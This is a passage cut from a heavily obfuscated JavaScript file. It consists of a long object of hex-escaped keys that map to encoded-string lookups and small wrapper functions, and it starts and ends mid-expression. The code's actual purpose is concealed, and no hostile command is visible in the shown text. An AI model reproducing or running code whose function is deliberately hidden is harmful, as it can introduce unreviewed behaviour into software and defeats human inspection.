_0x536acb+_0x5a78bb;},'\x61\x7a\x59\x51\x53':_0x2b047c(0x1aa1,'\x51\x46\x53\x66'),'\x66\x68\x58\x69\x51':_0x2b047c(0x1a7b,'\x59\x70\x28\x57'),'\x66\x4f\x6a\x46\x69':_0x2b047c(0x888,'\x65\x28\x29\x74'),'\x66\x6e\x67\x46\x54':function(_0x3178c6,_0x11e5a6){return _0x3178c6(_0x11e5a6);},'\x4e\x5a\x42\x75\x48':function(_0x3467bd,_0x410601){return _0x3467bd(_0x410601);},'\x5a\x49\x62\x6a\x43':_0x2b047c(0x122c,'\x33\x6a\x5a\x4d'),'\x6e\x42\x62\x47\x65':function(_0x208df4,_0x1571f2){return _0x208df4!==_0x1571f2;},'\x57\x49\x50\x74\x74':_0x2b047c(0x12d2,'\x41\x24\x73\x2a'),'\x4c\x6c\x4e\x4f\x43':_0x2b047c(0x848,'\x52\x44\x49\x77'),'\x61\x52\x63\x54\x76':function(_0x2807e8,_0x5eb059){return _0x2807e8(_0x5eb059);},'\x55\x43\x68\x61\x47':function(_0xd1c28c,_0xd899c3){return _0xd1c28c(_0xd899c3);},'\x66\x47\x68\x74\x6e':function(_0x3e0a22,_0x544ddd){return _0x3e0a22(_0x544ddd);},'\x4d\x4e\x48\x44\x47':function(_0x1de583,_0x670473){return _0x1de583(_0x670473);},'\x46\x72\x4b\x55\x77':_0x2b047c(0x74d,'\x65\x28\x29\x74'),'\x5a\x47\x48\x56\x61':function(_0x221ae4,_0x40dcf0){return _0x221ae4(_0x40dcf0);},'\x79\x62\x76\x6b\x6e':_0x2b047c(0xe47,'\x65\x28\x29\x74'),'\x7a\x54\x4b\x52\x4f':_0x2b047c(0x13f9,'\x6c\x65\x29\x4c'),'\x51\x57\x6f\x55\x6d':_0x2b047c(0x13a9,'\x6e\x6f\x56\x6d'),'\x4d\x77\x41\x61\x79':_0x2b047c(0x1d44,'\x59\x70\x28\x57'),'\x53\x55\x72\x4f\x66':function(_0x29cce7,_0x5e31fb){return _0x29cce7!==_0x5e31fb;},'\x4a\x4b\x6a\x4f\x4b':_0x2b047c(0x75c,'\x56\x77\x29\x24'),'\x75\x54\x5a\x61\x50':function(_0x26b97d,_0x1f7c94){return _0x26b97d(_0x1f7c94);},'\x62\x54\x6b\x78\x63':function(_0x2ffe09,_0x39e5e6){return _0x2ffe09(_0x39e5e6);},'\x75\x63\x72\x4f\x68':function(_0x1928c3,_0x36d5b7){return _0x1928c3(_0x36d5b7);},'\x58\x47\x56\x4c\x58':function(_0x2453ac,_0x23e27f){return _0x2453ac==_0x23e27f;},'\x59\x63\x42\x47\x6b':function(_0xdf1dd0,_0x5c238f,_0x30d557){return _0xdf1dd0(_0x5c238f,_0x30d557);},'\x75\x4e\x6a\x4d\x6a':function(_0x424831,_0xe4bcb4){return _0x424831>_0xe4bcb4;},'\x70\x4d\x64\x4c\x68':function(_0x1be6bd,_0x47600e){return _0x1be6bd!==_0x47600e;},'\x42\x77\x64\x46\x50':_0x2b047c(0x15a4,'\x5a\x59\x34\x79'),'\x4f\x79\x76\x4b\x4f':_0x2b047c(0x958,'\x6e\x6f\x56\x6d'),'\x47\x4e\x72\x50\x76':_0x2b047c(0x803,'\x77\x4d\x4c\x4b'),'\x45\x59\x5a\x67\x58':_0x2b047c(0x47b,'\x63\x65\x73\x79'),'\x79\x72\x4f\x74\x66':function(_0x1c6bf2,_0x3b99db){return _0x1c6bf2+_0x3b99db;},'\x59\x45\x55\x68\x64':_0x2b047c(0x1a6d,'\x41\x24\x73\x2a'),'\x51\x56\x4c\x4a\x4a':_0x2b047c(0x942,'\x4c\x26\x66\x66'),'\x50\x67\x63\x51\x72':_0x2b047c(0xfc8,'\x4d\x69\x6c\x61'),'\x43\x54\x4d\x42\x49':function(_0x5ba7bb,_0x329380){return _0x5ba7bb(_0x329380);},'\x66\x76\x6f\x74\x4e':_0x2b047c(0x1d61,'\x4d\x69\x6c\x61'),'\x44\x4f\x76\x42\x52':_0x2b047c(0x1998,'\x28\x62\x47\x28'),'\x55\x79\x4e\x47\x4a':_0x2b047c(0x1ab1,'\x4d\x69\x6c\x61'),'\x59\x7a\x56\x42\x75':_0x2b047c(0x1bfe,'\x77\x26\x4e\x37'),'\x73\x54\x48\x58\x6c':_0x2b047c(0x9d1,'\x6f\x24\x75\x49'),'\x58\x63\x55\x71\x68':_0x2b047c(0xf25,'\x47\x65\x57\x54'),'\x55\x73\x6e\x58\x53':_0x2b047c(0xbb9,'\x4d\x69\x6c\x61'),'\x50\x73\x66\x73\x51':function(_0x29a292,_0xac6e41){return _0x29a292(_0xac6e41);},'\x54\x58\x44\x73\x68':_0x2b047c(0x1d1c,'\x59\x70\x28\x57'),'\x72\x50\x74\x77\x46':_0x2b047c(0xbbb,'\x63\x6e\x5e\x6f'),'\x4c\x6b\x6f\x4f\x66':_0x2b047c(0xd80,'\x69\x4c\x4c\x72'),'\x42\x6d\x66\x6f\x49':_0x2b047c(0x1aa7,'\x5a\x40\x6f\x58'),'\x66\x63\x51\x62\x76':_0x2b047c(0x992,'\x77\x26\x4e\x37'),'\x6e\x47\x61\x76\x72':_0x2b047c(0x1d97,'\x61\x43\x77\x74'),'\x6f\x59\x43\x72\x59':_0x2b047c(0x1ac8,'\x4b\x79\x71\x24'),'\x77\x6a\x49\x51\x52':_0x2b047c(0xf03,'\x47\x65\x57\x54'),'\x47\x76\x6b\x70\x72':function(_0x581307,_0x30aecc){return _0x581307+_0x30aecc;},'\x58\x6e\x44\x67\x6e':_0x2b047c(0x26d,'\x6f\x41\x78\x69'),'\x73\x49\x70\x45\x64':function(_0x34d77f,_0x5b8393){return _0x34d77f(_0x5b8393);},'\x4a\x4b\x50\x6b\x4a':function(_0x158057,_0x42567f){return _0x158057>_0x42567f;},'\x71\x4a\x64\x67\x56':function(_0x476009,_0xf83f35){return _0x476009===_0xf83f35;},'\x4e\x62\x45\x4f\x77':_0x2b047c(0x1908,'\x69\x4c\x4c\x72'),'\x6d\x59\x49\x4a\x75':_0x2b047c(0x91c,'\x77\x26\x4e\x37'),'\x55\x49\x58\x6b\x41':_0x2b047c(0x1ac3,'\x69\x36\x76\x6b'),'\x65\x4c\x52\x48\x6d':_0x2b047c(0x841,'\x30\x25\x56\x73'),'\x78\x55\x59\x57\x6e':_0x2b047c(0x1190,'\x6c\x65\x29\x4c'),'\x66\x65\x4b\x7a\x46':function(_0x25c390,_0x280ce0){return _0x25c390(_0x280ce0);},'\x69\x59\x62\x76\x66':function(_0x426150,_0x14b6e7){return _0x426150(_0x14b6e7);},'\x55\x54\x71\x4c\x55':function(_0x48f102,_0x596524){return _0x48f102(_0x596524);},'\x54\x6f\x61\x61\x47':function(_0x46a8dd,_0x79734){return _0x46a8dd(_0x79734);},'\x6d\x4f\x72\x6e\x45':function(_0x3d7f0e,_0x4ee212){return _0x3d7f0e(_0x4ee212);},'\x4b\x4e\x6b\x5a\x4d':function(_0x32b0dc,_0x154128){return _0x32b0dc===_0x154128;},'\x62\x42\x78\x55\x46':_0x2b047c(0x1255,'\x4d\x33\x6b\x54'),'\x43\x73\x6a\x69\x47':function(_0x48c4fa,_0xb80154){return _0x48c4fa+_0xb80154;},'\x4f\x41\x52\x44\x78':function(_0x12c738,_0x37714e){return _0x12c738+_0x37714e;},'\x4c\x76\x62\x68\x71':_0x2b047c(0x36b,'\x6e\x6f\x56\x6d'),'\x6e\x42\x79\x57\x45':_0x2b047c(0xe42,'\x30\x25\x56\x73'),'\x4e\x66\x4a\x48\x67':function(_0x324af3,_0x4a5a41){return _0x324af3>_0x4a5a41;},'\x56\x6b\x68\x4c\x6f':function(_0x4327f3,_0x37ec77){return _0x4327f3(_0x37ec77);},'\x4a\x62\x53\x75\x58':_0x2b047c(0x1b29,'\x38\x49\x2a\x73'),'\x69\x46\x6c\x42\x6e':_0x2b047c(0xace,'\x30\x25\x56\x73'),'\x53\x44\x4f\x54\x4e':_0x2b047c(0x341,'\x46\x4d\x51\x36'),'\x54\x45\x50\x72\x73':function(_0x1ac647,_0x42806f){return _0x1ac647+_0x42806f;},'\x77\x64\x56\x57\x4c':_0x2b047c(0x1436,'\x56\x77\x29\x24'),'\x63\x6c\x54\x61\x44':_0x2b047c(0x1c0e,'\x56\x77\x29\x24'),'\x44\x4d\x79\x75\x70':_0x2b047c(0x13b0,'\x38\x49\x2a\x73'),'\x47\x72\x4c\x50\x44':_0x2b047c(0x1284,'\x52\x44\x49\x77'),'\x59\x77\x75\x44\x75':_0x2b047c(0x1ce2,'\x4b\x79\x71\x24'),'\x4a\x61\x6d\x57\x6a':function(_0x84309e,_0x4ffa76){return _0x84309e(_0x4ffa76);},'\x67\x75\x7a\x44\x67':_0x2b047c(0xb8f,'\x47\x65\x57\x54'),'\x72\x6d\x6f\x6b\x75':function(_0x4c7302,_0x480470){return _0x4c7302===_0x480470;},'\x49\x70\x51\x52\x54':_0x2b047c(0x128c,'\x6e\x6f\x56\x6d'),'\x70\x7a\x4c\x4b\x77':function(_0x519ec8,_0x26b0d1){return _0x519ec8+_0x26b0d1;},'\x45\x7a\x79\x6f\x6e':_0x2b047c(0x1a4d,'\x4f\x55\x55\x6a'),'\x71\x6b\x57\x42\x44':_0x2b047c(0x1d0d,'\x33\x6a\x5a\x4d'),'\x57\x4b\x59\x58\x75':_0x2b047c(0x1c51,'\x51\x46\x53\x66'),'\x4c\x54\x75\x61\x6f':function(_0x794d73,_0x5d6c07){return _0x794d73!==_0x5d6c07;},'\x4d\x47\x79\x51\x69':function(_0xcbb69b,_0x386fd9){return _0xcbb69b===_0x386fd9;},'\x72\x68\x53\x51\x6d':_0x2b047c(0x11e5,'\x46\x4d\x51\x36'),'\x74\x59\x4e\x59\x59':_0x2b047c(0x1c6d,'\x6a\x2a\x4e\x66'),'\x62\x52\x70\x45\x58':function(_0x12559c,_0x3070d7){return _0x12559c===_0x3070d7;},'\x79\x6e\x65\x76\x64':function(_0x4b4862,_0x403ab9){return _0x4b4862+_0x403ab9;},'\x5a\x61\x4c\x71\x58':function(_0x2a7fa6,_0xf00a67){return _0x2a7fa6+_0xf00a67;},'\x79\x62\x6a\x6d\x78':function(_0x40132d,_0x332dfa){return _0x40132d+_0x332dfa;},'\x59\x6c\x4f\x4f\x6c':_0x2b047c(0x1be0,'\x46\x4d\x51\x36'),'\x4d\x54\x54\x54\x46':_0x2b047c(0x817,'\x7a\x54\x29\x45'),'\x66\x4e\x4b\x46\x66':_0x2b047c(0x1a36,'\x47\x65\x57\x54'),'\x78\x6c\x73\x78\x44':_0x2b047c(0x16e5,'\x77\x26\x4e\x37'),'\x79\x62\x7a\x6f\x48':_0x2b047c(0xad7,'\x25\x32\x65\x26'),'\x73\x70\x4e\x57\x49':_0x2b047c(0x123b,'\x6a\x51\x7a\x59'),'\x64\x4f\x4e\x51\x49':function(_0x340d26,_0x20450c){return _0x340d26!==_0x20450c;},'\x75\x76\x6b\x77\x55':_0x2b047c(0x1514,'\x6d\x32\x50\x45'),'\x59\x4c\x58\x78\x75':function(_0x3fcae4,_0x54e14b){return _0x3fcae4!==_0x54e14b;},'\x6b\x72\x45\x63\x48':_0x2b047c(0x187f,'\x41\x24\x73\x2a'),'\x74\x6d\x44\x69\x68':_0x2b047c(0x56b,'\x47\x65\x57\x54'),'\x4c\x45\x70\x52\x6a':_0x2b047c(0x8e6,'\x46\x4d\x51\x36'),'\x63\x44\x53\x62\x64':_0x2b047c(0x151e,'\x47\x65\x57\x54'),'\x56\x73\x6b\x61\x4a':_0x2b047c(0x275,'\x74\x53\x6d\x5d'),'\x4b\x6a\x74\x6f\x72':_0x2b047c(0x529,'\x6d\x32\x50\x45'),'\x66\x4e\x4e\x53\x71':function(_0x150df0,_0x563d5f){return _0x150df0===_0x563d5f;},'\x6c\x71\x49\x57\x63':_0x2b047c(0x3d0,'\x51\x46\x53\x66'),'\x78\x62\x6e\x73\x45':function(_0xf93073,_0x4071c0){return _0xf93073!==_0x4071c0;},'\x64\x6b\x66\x78\x69':function(_0x34324d,_0x1759a9){return _0x34324d(_0x1759a9);},'\x42\x4a\x52\x72\x7a':function(_0x299c5a,_0x57c2e7){return _0x299c5a!==_0x57c2e7;},'\x78\x48\x73\x58\x67':_0x2b047c(0xc8d,'\x47\x76\x58\x40'),'\x42\x45\x56\x42\x6d':function(_0x5c1e8b,_0x4609e8){return _0x5c1e8b in _0x4609e8;},'\x77\x6e\x4d\x63\x52':function(_0x54b6c1,_0x299784){return _0x54b6c1!==_0x299784;},'\x78\x70\x56\x61\x4f':function(_0x22dd7c,_0x24aef6){return _0x22dd7c(_0x24aef6);},'\x68\x6f\x6b\x46\x6a':_0x2b047c(0x1660,'\x40\x25\x4b\x74'),'\x6e\x65\x49\x5a\x67':_0x2b047c(0x120f,'\x46\x4d\x51\x36'),'\x67\x61\x64\x6b\x49':_0x2b047c(0xfd7,'\x6c\x65\x29\x4c'),'\x43\x69\x48\x66\x50':_0x2b047c(0x113c,'\x63\x65\x73\x79'),'\x76\x52\x78\x79\x61':_0x2b047c(0x14c6,'\x63\x65\x73\x79'),'\x6b\x4f\x53\x68\x6b':function(_0x1553ab,_0x14be4c){return _0x1553ab+_0x14be4c;},'\x48\x77\x6b\x76\x71':_0x2b047c(0x9d3,'\x26\x4f\x78\x33'),'\x52\x66\x6d\x6d\x6b':_0x2b047c(0x9f9,'\x41\x24\x73\x2a'),'\x65\x6f\x6b\x70\x48':function(_0x11258b,_0x374adf){return _0x11258b(_0x374adf);},'\x72\x68\x4f\x6a\x61':function(_0xc756ce,_0x2de9dd){return _0xc756ce(_0x2de9dd);},'\x67\x56\x65\x5a\x43':function(_0x1a89ad,_0x509009){return _0x1a89ad(_0x509009);},'\x6c\x58\x58\x41\x7a':_0x2b047c(0xd6f,'\x38\x49\x2a\x73'),'\x7a\x4a\x63\x54\x6e':function(_0x2c5711,_0x8d32a4){return _0x2c5711>_0x8d32a4;},'\x4d\x43\x68\x7a\x41':function(_0x37c2cc,_0x24ddbc){return _0x37c2cc+_0x24ddbc;},'\x66\x62\x66\x41\x46':function(_0x670b8c,_0x22db5f){return _0x670b8c+_0x22db5f;},'\x54\x52\x76\x6d\x4b':function(_0x2939e1,_0x32a272){return _0x2939e1+_0x32a272;},'\x66\x48\x55\x48\x6c':function(_0x5b453d,_0x59c9f0){return _0x5b453d>_0x59c9f0;},'\x44\x76\x50\x44\x6b':function(_0x205de8,_0x39a9ca){return _0x205de8(_0x39a9ca);},'\x68\x45\x57\x4c\x58':function(_0x1128e4,_0x3fe4d8){return _0x1128e4!==_0x3fe4d8;},'\x71\x78\x6a\x52\x47':_0x2b047c(0x539,'\x4d\x69\x6c\x61'),'\x6d\x65\x64\x69\x7a':function(_0x295878,_0x1cac8d){return _0x295878(_0x1cac8d);},'\x76\x47\x6f\x62\x73':_0x2b047c(0xf88,'\x61\x43\x77\x74'),'\x69\x65\x44\x43\x52':function(_0x30f0a6,_0x480e3d){return _0x30f0a6===_0x480e3d;},'\x51\x5a\x53\x4a\x56':_0x2b047c(0xe06,'\x25\x32\x65\x26'),'\x61\x54\x77\x6e\x6d':function(_0x48a8df,_0x4d3e79){return _0x48a8df!=_0x4d3e79;},'\x73\x6d\x55\x6a\x78':function(_0x3c938e,_0x582d44){return _0x3c938e(_0x582d44);},'\x54\x49\x4e\x4e\x42':_0x2b047c(0x18cd,'\x4d\x33\x6b\x54'),'\x4e\x71\x4d\x61\x6c':function(_0x2dcca9,_0x2a75cf){return _0x2dcca9(_0x2a75cf);},'\x4f\x4d\x71\x53\x53':_0x2b047c(0x181b,'\x4b\x79\x71\x24'),'\x43\x5a\x4a\x4e\x4f':function(_0x3d70d2,_0x1b1e09){return _0x3d70d2(_0x1b1e09);},'\x6a\x58\x65\x74\x4d':_0x2b047c(0x110c,'\x6e\x6f\x56\x6d'),'\x44\x4f\x6f\x72\x74':_0x2b047c(0x46f,'\x26\x4f\x78\x33'),'\x51\x45\x5a\x65\x67':_0x2b047c(0x9b0,'\x38\x49\x2a\x73'),'\x6a\x6a\x6a\x61\x62':_0x2b047c(0x1304,'\x23\x4a\x79\x26'),'\x78\x59\x7a\x50\x4f':function(_0x24c15f,_0x32b4e4){return _0x24c15f!=_0x32b4e4;},'\x46\x68\x62\x63\x57':_0x2b047c(0x12e3,'\x41\x24\x73\x2a'),'\x63\x43\x76\x68\x53':function(_0x4a7838,_0x41ab7d){return _0x4a7838===_0x41ab7d;},'\x5a\x79\x6d\x7a\x53':function(_0x38798c,_0x40c195){return _0x38798c(_0x40c195);},'\x46\x58\x57\x4e\x4a':function(_0x40b352,_0x9fc185){return _0x40b352(_0x9fc185);},'\x65\x66\x63\x44\x4a':function(_0x296969){return _0x296969();},'\x42\x58\x73\x59\x6c':function(_0x519217,_0x55ff33){return _0x519217(_0x55ff33);},'\x6c\x66\x77\x68\x4c':_0x2b047c(0x18d3,'\x56\x77\x29\x24'),'\x59\x7a\x48\x70\x61':_0x2b047c(0x14ea,'\x4f\x55\x55\x6a'),'\x78\x6a\x58\x6e\x76':_0x2b047c(0x127d,'\x70\x28\x71\x29'),'\x44\x59\x6a\x46\x62':_0x2b047c(0x211,'\x5a\x40\x6f\x58'),'\x4d\x76\x6f\x6d\x57':_0x2b047c(0xbd1,'\x63\x6e\x5e\x6f'),'\x47\x67\x5a\x71\x61':_0x2b047c(0x2ec,'\x33\x6a\x5a\x4d'),'\x71\x58\x4d\x42\x50':_0x2b047c(0x252,'\x6e\x6f\x56\x6d'),'\x65\x50\x73\x49\x50':function(_0xfd9aff,_0x4fe730){return _0xfd9aff(_0x4fe730);},'\x47\x6d\x79\x73\x4a':_0x2b047c(0x1b35,'\x51\x46\x53\x66'),'\x6b\x68\x62\x76\x52':_0x2b047c(0xd79,'\x56\x77\x29\x24'),'\x45\x6d\x6f\x61\x73':_0x2b047c(0x445,'\x6e\x6f\x56\x6d'),'\x48\x45\x6b\x44\x73':function(_0x1005a9,_0x290847){return _0x1005a9===_0x290847;},'\x70\x45\x69\x63\x50':_0x2b047c(0x183f,'\x4c\x26\x66\x66'),'\x73\x4f\x4e\x53\x57':function(_0x3ed4bc,_0x493427){return _0x3ed4bc(_0x493427);},'\x6d\x73\x41\x71\x62':function(_0x69a9fa,_0x6066a9,_0x3f0221){return _0x69a9fa(_0x6066a9,_0x3f0221);},'\x71\x63\x69\x4e\x53':_0x2b047c(0x555,'\x61\x43\x77\x74'),'\x41\x59\x64\x47\x7a':function(_0x5c09d4,_0x19a3a5){return _0x5c09d4(_0x19a3a5);},'\x4f\x4d\x64\x67\x6f':function(_0x2fa790,_0x4c4168){return _0x2fa790===_0x4c4168;},'\x74\x61\x50\x7a\x57':_0x2b047c(0xc7a,'\x7a\x54\x29\x45'),'\x58\x62\x49\x7a\x50':function(_0x1be57f,_0x40d516){return _0x1be57f!==_0x40d516;},'\x44\x4b\x69\x79\x50':_0x2b047c(0xeef,'\x5a\x59\x34\x79'),'\x73\x62\x76\x57\x4c':_0x2b047c(0xc0b,'\x5a\x59\x34\x79'),'\x6f\x50\x55\x43\x4b':_0x2b047c(0xa43,'\x72\x56\x5e\x7a'),'\x53\x71\x55\x45\x50':_0x2b047c(0x895,'\x47\x65\x57\x54'),'\x68\x73\x53\x51\x54':_0x2b047c(0x1001,'\x47\x76\x58\x40'),'\x59\x54\x54\x77\x77':function(_0x224c69,_0x59f0fe){return _0x224c69(_0x59f0fe);},'\x59\x59\x6a\x4f\x5a':_0x2b047c(0x86a,'\x6f\x70\x5b\x39'),'\x79\x49\x4d\x4f\x76':_0x2b047c(0x62f,'\x69\x36\x76\x6b'),'\x57\x58\x79\x53\x45':_0x2b047c(0x1851,'\x63\x65\x73\x79'),'\x70\x79\x73\x72\x66':function(_0x26b4cd,_0x1af880){return _0x26b4cd(_0x1af880);},'\x52\x6d\x6f\x79\x59':function(_0x52f4e1,_0x540251,_0x1b05ac){return _0x52f4e1(_0x540251,_0x1b05ac);},'\x56\x4d\x72\x58\x6f':function(_0x2e4387,_0x98ff28){return _0x2e4387===_0x98ff28;},'\x58\x76\x69\x4b\x76':_0x2b047c(0x140d,'\x6a\x2a\x4e\x66'),'\x65\x7a\x4d\x41\x63':_0x2b047c(0x7fd,'\x40\x25\x4b\x74'),'\x78\x66\x69\x49\x79':_0x2b047c(0x13f2,'\x26\x4f\x78\x33'),'\x4a\x69\x4e\x79\x6e':_0x2b047c(0xa30,'\x47\x76\x58\x40'),'\x47\x74\x46\x4d\x45':_0x2b047c(0x1950,'\x33\x6a\x5a\x4d'),'\x41\x75\x59\x75\x51':function(_0x41a76f,_0x3bf051){return _0x41a76f+_0x3bf051;},'\x48\x69\x51\x59\x59':_0x2b047c(0x549,'\x69\x36\x76\x6b'),'\x4b\x4e\x48\x77\x66':function(_0x5b5202,_0x2edb3d){return _0x5b5202!==_0x2edb3d;},'\x75\x6d\x51\x43\x50':_0x2b047c(0x1a02,'\x4b\x79\x71\x24'),'\x54\x41\x48\x4c\x64':_0x2b047c(0x9e7,'\x6f\x24\x75\x49'),'\x79\x79\x49\x78\x77':_0x2b047c(0x761,'\x61\x43\x77\x74'),'\x76\x62\x79\x74\x4e':_0x2b047c(0x1690,'\x7a\x67\x46\x26'),'\x65\x7a\x4f\x77\x72':_0x2b047c(0xcf6,'\x4d\x69\x6c\x61'),'\x5a\x6c\x48\x48\x6e':_0x2b047c(0xfc1,'\x26\x4f\x78\x33'),'\x68\x47\x67\x65\x47':_0x2b047c(0x2d6,'\x6d\x32\x50\x45'),'\x46\x6a\x4d\x57\x4b':function(_0x4d37ea,_0x21fb55){return _0x4d37ea===_0x21fb55;},'\x70\x4d\x64\x77\x54':function(_0x50e354,_0x22f211){return _0x50e354(_0x22f211);},'\x57\x54\x68\x55\x61':_0x2b047c(0xb0b,'\x69\x36\x76\x6b'),'\x76\x4d\x65\x45\x49':_0x2b047c(0x834,'\x6d\x32\x50\x45'),'\x48\x4d\x4f\x61\x45':function(_0x3237ba,_0x5a31d0,_0x2ea5ad){return _0x3237ba(_0x5a31d0,_0x2ea5ad);},'\x74\x70\x62\x4f\x41':_0x2b047c(0xed0,'\x7a\x67\x46\x26'),'\x59\x54\x66\x4a\x47':function(_0x1ce2cb,_0x27c77a){return _0x1ce2cb!==_0x27c77a;},'\x54\x75\x71\x49\x74':_0x2b047c(0x1898,'\x72\x56\x5e\x7a'),'\x4a\x4e\x6b\x6e\x48':function(_0x582d6d,_0x189ee0){return _0x582d6d+_0x189ee0;},'\x50\x4d\x69\x50\x63':function(_0x4b6887){return _0x4b6887();},'\x51\x4c\x54\x6a\x73':_0x2b047c(0x4d4,'\x23\x4a\x79\x26'),'\x66\x4e\x47\x41\x71':_0x2b047c(0x5e3,'\x4d\x69\x6c\x61'),'\x46\x67\x69\x71\x51':_0x2b047c(0x17cb,'\x70\x28\x71\x29'),'\x68\x78\x62\x56\x55':_0x2b047c(0x1663,'\x6a\x2a\x4e\x66'),'\x43\x69\x43\x79\x79':_0x2b047c(0x437,'\x77\x26\x4e\x37'),'\x66\x4e\x57\x62\x72':_0x2b047c(0xa9b,'\x63\x65\x73\x79'),'\x6a\x6b\x70\x49\x77':_0x2b047c(0x11cb,'\x47\x76\x58\x40'),'\x70\x74\x63\x6d\x77':function(_0x3cc585,_0x41e203){return _0x3cc585(_0x41e203);},'\x4a\x62\x45\x56\x55':_0x2b047c(0x118e,'\x46\x21\x74\x77'),'\x77\x51\x64\x50\x44':function(_0x17fc80,_0x39f458){return _0x17fc80(_0x39f458);},'\x5a\x53\x76\x78\x6c':function(_0x202e09,_0x52d653){return _0x202e09(_0x52d653);},'\x58\x55\x50\x58\x7a':_0x2b047c(0x706,'\x63\x6e\x5e\x6f'),'\x57\x68\x47\x50\x41':_0x2b047c(0x18f3,'\x46\x21\x74\x77'),'\x47\x46\x55\x74\x6f':_0x2b047c(0x12ed,'\x6a\x51\x7a\x59'),'\x75\x6e\x68\x4d\x42':_0x2b047c(0x42e,'\x4d\x69\x6c\x61'),'\x6f\x49\x4c\x76\x41':_0x2b047c(0x7c5,'\x38\x49\x2a\x73'),'\x66\x46\x61\x79\x7a':_0x2b047c(0xdb1,'\x25\x32\x65\x26'),'\x50\x66\x49\x6d\x49':_0x2b047c(0x17ad,'\x70\x28\x71\x29'),'\x5a\x54\x6a\x49\x43':_0x2b047c(0xa22,'\x6e\x6f\x56\x6d'),'\x50\x46\x6f\x68\x49':_0x2b047c(0x12f9,'\x38\x49\x2a\x73'),'\x59\x59\x6c\x52\x52':_0x2b047c(0x244,'\x6a\x51\x7a\x59'),'\x52\x41\x73\x67\x45':function(_0x4b04d0,_0x3d73ae){return _0x4b04d0(_0x3d73ae);},'\x69\x69\x52\x6d\x49':function(_0x362199,_0x4f307a){return _0x362199(_0x4f307a);},'\x4c\x6d\x6c\x56\x58':_0x2b047c(0x13f8,'\x74\x53\x6d\x5d'),'\x45\x75\x43\x75\x51':_0x2b047c(0x1a69,'\x6a\x2a\x4e\x66'),'\x79\x49\x52\x4a\x52':function(_0x1f8a1b,_0x23447d){return _0x1f8a1b+_0x23447d;},'\x6e\x77\x4f\x64\x74':function(_0x34dcff,_0x2fa864){return _0x34dcff(_0x2fa864);},'\x78\x68\x72\x73\x58':function(_0x5b6295,_0x416424){return _0x5b6295===_0x416424;},'\x53\x61\x71\x42\x44':_0x2b047c(0xddf,'\x65\x28\x29\x74'),'\x6e\x73\x42\x47\x51':function(_0x1e24b6,_0x58bdd5){return _0x1e24b6(_0x58bdd5);},'\x74\x76\x79\x7a\x6b':function(_0x365e97,_0x144479){return _0x365e97(_0x144479);},'\x6a\x58\x71\x61\x42':function(_0xa3ac98,_0x40fd94){return _0xa3ac98(_0x40fd94);},'\x44\x5a\x65\x4b\x6f':function(_0x15341f,_0x19d4e1){return _0x15341f(_0x19d4e1);},'\x54\x66\x6b\x72\x75':function(_0x3ac504,_0xa65aa5){return _0x3ac504(_0xa65aa5);},'\x66\x44\x65\x65\x54':_0x2b047c(0x863,'\x40\x43\x6c\x5d'),'\x64\x68\x73\x46\x6a':_0x2b047c(0xc67,'\x33\x6a\x5a\x4d'),'\x78\x53\x45\x65\x4b':_0x2b047c(0x1a26,'\x6a\x2a\x4e\x66'),'\x64\x6f\x4e\x45\x53':_0x2b047c(0xc2f,'\x4d\x33\x6b\x54'),'\x42\x4a\x45\x44\x4e':_0x2b047c(0xa90,'\x6e\x6f\x56\x6d'),'\x6a\x49\x57\x5a\x4a':function(_0x1d300a,_0x1ed278){return _0x1d300a(_0x1ed278);},'\x4e\x56\x62\x77\x4d':_0x2b047c(0x77e,'\x5a\x59\x34\x79'),'\x49\x47\x73\x78\x4d':_0x2b047c(0xf3b,'\x63\x65\x73\x79'),'\x4d\x44\x70\x51\x76':_0x2b047c(0x1151,'\x70\x28\x71\x29'),'\x4c\x68\x4e\x55\x52':_0x2b047c(0x1d5b,'\x25\x32\x65\x26'),'\x6c\x57\x56\x7a\x65':_0x2b047c(0x95b,'\x5a\x59\x34\x79'),'\x4b\x63\x5a\x47\x75':_0x2b047c(0x163c,'\x69\x4c\x4c\x72'),'\x55\x79\x63\x76\x77':_0x2b047c(0xb1b,'\x47\x76\x58\x40'),'\x7a\x76\x44\x73\x78':function(_0x595824,_0x35808f){return _0x595824(_0x35808f);},'\x44\x54\x70\x62\x4d':function(_0x35fe1b,_0x15ea5f){return _0x35fe1b(_0x15ea5f);},'\x63\x49\x73\x52\x44':function(_0x231192,_0x4e1b7d){return _0x231192!==_0x4e1b7d;},'\x6d\x45\x6a\x67\x53':_0x2b047c(0x1d2e,'\x7a\x67\x46\x26'),'\x43\x67\x6a\x6e\x53':function(_0xf62983,_0x5047d2){return _0xf62983!==_0x5047d2;},'\x6b\x45\x61\x4e\x44':_0x2b047c(0x146c,'\x40\x43\x6c\x5d'),'\x5a\x75\x6a\x4c\x41':_0x2b047c(0x9eb,'\x6d\x32\x50\x45'),'\x4b\x42\x42\x6d\x76':function(_0x28affa,_0x36dcdd){return _0x28affa!==_0x36dcdd;},'\x4c\x45\x4a\x44\x51':_0x2b047c(0x65d,'\x69\x4c\x4c\x72'),'\x61\x44\x62\x75\x57':_0x2b047c(0xb1c,'\x28\x62\x47\x28'),'\x77\x51\x70\x4b\x44':function(_0x4703d8,_0x15e4fc){return _0x4703d8!==_0x15e4fc;},'\x41\x50\x46\x57\x52':_0x2b047c(0x5b8,'\x56\x77\x29\x24'),'\x69\x62\x7a\x76\x6b':function(_0x3dc0e6,_0x589136){return _0x3dc0e6!==_0x589136;},'\x59\x78\x64\x51\x4d':_0x2b047c(0x1764,'\x6e\x5a\x73\x71'),'\x4f\x6d\x4c\x64\x63':function(_0x2e61b3,_0x203814){return _0x2e61b3!==_0x203814;},'\x5a\x4d\x61\x50\x4b':function(_0x4b7305,_0x4dd952){return _0x4b7305+_0x4dd952;},'\x67\x49\x45\x55\x41':function(_0x384ceb,_0x584fb9){return _0x384ceb!==_0x584fb9;},'\x6a\x53\x58\x6f\x6a':_0x2b047c(0x1ce8,'\x52\x44\x49\x77'),'\x4f\x46\x47\x73\x43':_0x2b047c(0x1529,'\x6e\x6f\x56\x6d'),'\x49\x75\x4f\x44\x7a':_0x2b047c(0xa49,'\x61\x43\x77\x74'),'\x4f\x4f\x42\x66\x5a':_0x2b047c(0xcda,'\x6f\x24\x75\x49'),'\x6b\x4a\x75\x77\x53':function(_0x2585aa,_0x3ca2f4,_0x164033){return _0x2585aa(_0x3ca2f4,_0x164033);},'\x54\x56\x79\x69\x6f':function(_0x14cef2,_0x46ec37){return 